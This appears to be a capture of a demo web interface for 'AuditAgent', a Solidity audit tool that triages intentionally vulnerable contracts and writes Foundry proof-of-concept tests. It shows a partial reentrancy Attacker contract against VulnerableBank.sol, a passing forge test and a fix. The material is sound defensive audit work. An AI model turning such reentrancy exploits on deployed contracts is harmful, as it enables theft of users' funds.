 AA
AuditAgent
Solidity triage, then a Foundry PoC that has to actually pass.
Demo proves the triage → PoC → proof loop on known vulnerability classes. It does not find novel 0-days in audited production code.
TARGET
Reentrancy
VulnerableBank.sol
withdraw() sends ETH before zeroing the balance.
AVAILABLE
Access Control
AccessVault.sol
drain() sends the whole vault with no owner check.
AVAILABLE
Unchecked Call
UncheckedPayout.sol
pay() ignores a failed call and still marks the payout
done.
AVAILABLE
Bring your own key (optional)
LLM API key
sk-...
Held in memory for one request. Never written to disk.
Base URL
https://api.openai.com/v1
Leave the key empty to run in demo mode with the
recorded PoC trace.
Run Audit
Ready. Empty key runs the recorded PoC trace.
LIVE LOG
05:05:31 Loading contract: VulnerableBank.sol
05:05:31 Screening: 10-gate triage
05:05:31 Surface selected: reentrancy in withdraw() (external call before state
update)
05:05:31 Generating PoC — demo mode: recorded PoC trace, no LLM key
05:05:31 Writing PoC to foundry/test/ReentrancyPoC.t.sol
05:05:31 Running forge test --force --match-contract ReentrancyPoC --match-test
testReentrancyDrainsBank
05:05:32 Report ready.
REPO INTAKE
10-GATE HEURISTIC
Paste a public GitHub repository URL. AuditAgent shallow-clones it into a temp dir, maps every .sol file, and runs a deterministic 10-gate triage screen. The temp clone is deleted afterwards.
https://github.com/owner/repo
Triage repo
Public repos only. Shallow clone, cleaned up automatically.
REPORT
HIGH SEVERITY
VULNERABILITY CONFIRMED
Reentrancy in VulnerableBank.withdraw()
IMPACT
Any depositor can recursively re-enter withdraw() and drain the entire ETH
balance of the bank, stealing other users' funds. The attacker only needs 1
ether of seed capital.
EXPLOIT PATH
attacker.attack() deposits 1 ether -> bank.withdraw() sends 1 ether via call
before zeroing balances -> Attacker.receive() re-enters bank.withdraw()
while balances[attacker] is still non-zero -> loop repeats until the bank has <
1 ether left -> attacker walks away with the bank's 10 ether.
POC foundry/test/ReentrancyPoC.t.sol
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.20;
import "../src/VulnerableBank.sol";
/// @notice Exploit contract: deposits 1 ether, then re-enters withdraw()
///         from receive() until the bank is drained.
contract Attacker {
    VulnerableBank public immutable bank;
    constructor(address payable bankAddress) {
        bank = VulnerableBank(bankAddress);
    }
    function attack() external payable {
        require(msg.value == 1 ether, "seed 1 ether");
        bank.deposit{value: 1 ether}();
        bank.withdraw();
    }
FORGE OUTPUT
Compiling 4 files with Solc 0.8.20
Solc 0.8.20 finished in 60.95ms
Compiler run successful with warnings:
Warning (9302): Return value of low-level calls not used.
  --> src/UncheckedPayout.sol:30:9:
   |
30 |         recipient.call{value: amount}("");
   |         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
Ran 1 test for test/ReentrancyPoC.t.sol:ReentrancyPoC
[PASS] testReentrancyDrainsBank() (gas: 435602)
Suite result: ok. 1 passed; 0 failed; 0 skipped; finished in 17.91ms (423.48µs CPU time)
Ran 1 test suite in 39.15ms (17.91ms CPU time): 1 tests passed, 0 failed, 0 skipped (1 total tests)
FIX
Apply checks-effects-interactions: zero the balance before the external call (or use ReentrancyGuard).
Runs locally on 127.0.0.1. No telemetry, no stored keys.
Demo mode — recorded trace